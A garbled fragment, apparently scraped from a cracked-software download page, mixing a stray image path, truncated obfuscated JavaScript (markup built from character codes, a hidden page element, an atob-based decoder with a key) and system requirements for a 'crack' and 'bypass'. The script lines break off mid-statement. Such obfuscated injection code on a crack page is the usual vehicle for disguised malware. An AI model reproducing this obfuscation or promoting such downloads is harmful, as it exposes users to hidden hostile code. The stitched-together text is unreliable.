
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);for(var i=0;
Processor:
1 GHz CPU for bypass
RAM:
Minimum 4 GB
Disk space:
64 GB for crack